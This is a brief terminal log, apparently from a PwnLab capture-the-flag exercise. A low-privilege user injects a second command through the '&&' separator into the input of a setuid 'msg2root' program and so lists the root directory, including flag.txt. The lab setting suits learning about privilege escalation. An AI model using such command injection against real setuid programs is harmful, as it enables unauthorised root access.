 mike@pwnlab:/home/mike$ ./msg2root
Message for root: charlie && ls -lah /root
charlie
total 20K
drwx------  2 root root 4.0K Mar 17  2016 .
drwxr-xr-x 21 root root 4.0K Mar 17  2016 ..
lrwxrwxrwx  1 root root    9 Mar 17  2016 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
----------  1 root root 1.8K Mar 17  2016 flag.txt
lrwxrwxrwx  1 root root    9 Mar 17  2016 messages.txt -> /dev/null
lrwxrwxrwx  1 root root    9 Mar 17  2016 .mysql_history -> /dev/null
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
mike@pwnlab:/home/mike$ ls -lah /root
ls: cannot open directory /root: Permission denied
mike@pwnlab:/home/mike$